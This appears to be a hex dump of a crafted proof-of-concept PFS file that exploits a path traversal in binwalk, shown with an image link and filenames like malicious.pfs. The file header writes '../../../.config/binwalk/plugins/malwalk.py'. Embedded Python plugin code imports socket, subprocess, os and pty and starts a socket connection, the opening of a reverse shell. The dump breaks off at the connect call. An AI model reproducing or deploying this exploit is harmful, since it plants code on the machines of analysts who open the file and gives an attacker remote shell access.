 malicious.pfs poc.pfs poc-demo.pfs
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9.........
00000010 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 63 6F 6E 66 69 67 ../../../.config
00000020 2F 62 69 6E 77 61 6C 6B 2F 70 6C 75 67 69 6E 73 /binwalk/plugins
00000030 2F 6D 61 6C 77 61 6C 6B 2E 70 79 00 00 00 00 00 /malwalk.py.....
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 34 12 00 00 A0 00 00 00 EF FF 00 00 69 6D 70 6F 4... ...ïÿ..impo
000000A0 72 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E rt binwalk.core.
000000B0 70 6C 75 67 69 6E 0D 0A 69 6D 70 6F 72 74 20 73 plugin..import s
000000C0 6F 63 6B 65 74 2C 73 75 62 70 72 6F 63 65 73 73 ocket,subprocess
000000D0 2C 6F 73 2C 70 74 79 0D 0A 63 6C 61 73 73 20 4D ,os,pty..class M
000000E0 61 6C 69 63 69 6F 75 73 45 78 74 72 61 63 74 6F aliciousExtracto
000000F0 72 28 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 r(binwalk.core.p
00000100 6C 75 67 69 6E 2E 50 6C 75 67 69 6E 29 3A 0D 0A lugin.Plugin):..
00000110 20 20 20 20 64 65 66 20 69 6E 69 74 28 73 65 6C 66 def init(self
00000120 29 3A 0D 0A 20 20 20 20 20 20 20 20 73 3D 73 6F 63 ):.. s=soc
00000130 6B 65 74 2E 73 6F 63 6B 65 74 28 73 6F 63 6B 65 ket.socket(socke
00000140 74 2E 41 46 5F 49 4E 45 54 2C 73 6F 63 6B 65 74 t.AF_INET,socket
00000150 2E 53 4F 43 4B 5F 53 54 52 45 41 4D 29 0D 0A 20 .SOCK_STREAM)..
00000160 20 20 20 20 20 20 73 2E 63 6F 6E 6E 65 63 74 28 s.connect(